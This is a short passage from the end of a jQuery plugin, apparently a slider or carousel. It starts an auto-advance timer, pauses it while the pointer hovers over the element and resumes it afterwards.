				}
			});
			
			if( options.auto ){
				start();
				self.hover(function(){
					clearInterval( timer );
					timer = undefined;
				},function(){
					start();
				});
			}
			
			return this;
		}
	});
})(jQuery);